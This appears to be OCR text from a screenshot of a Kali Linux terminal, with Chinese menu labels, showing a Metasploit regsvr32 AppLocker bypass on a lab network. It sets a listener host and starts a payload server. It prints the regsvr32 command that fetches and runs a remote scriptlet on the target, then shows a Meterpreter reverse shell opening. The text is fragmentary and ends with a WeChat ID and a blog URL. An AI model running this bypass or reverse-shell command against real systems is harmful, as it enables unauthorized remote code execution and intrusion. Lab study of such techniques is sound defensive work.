 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
Id Name
-- ----
0 PSH
jexboss-
master
文件(F) 编辑(E)
msf exploit(regsvr32_applocker_bypass_server) > set LHOST 192.168.1.190
LHOST => 192.168.1.190
msf exploit(regsvr32_applocker_bypass_server) > exploit
[*] Exploit running as background job.
[*] Started reverse TCP handler on 192.168.1.190:4444
[*] Using URL: http://0.0.0.0:8080/TCSB0HE
[*] Local IP: http://192.168.1.190:8080/TCSB0HE
[*] Server started.
[*] Run the following command on the target machine:
regsvr32 /s /n /u /i:http://192.168.1.190:8080/TCSB0HE.sct scrobj.dll
msf exploit(regsvr32_applocker_bypass_server) > [*] Sending stage (957487 bytes)
to 192.168.1.185
[*] Meterpreter session 1 opened (192.168.1.190:4444 ->
2018-01-23 06:40:55 -0500
[Type command
Shell> echo s
[Type command
Shell> echo s
[Type command
Shell> echo s
微信号: lemon-sec
http://blog.csdn.net/mirror97black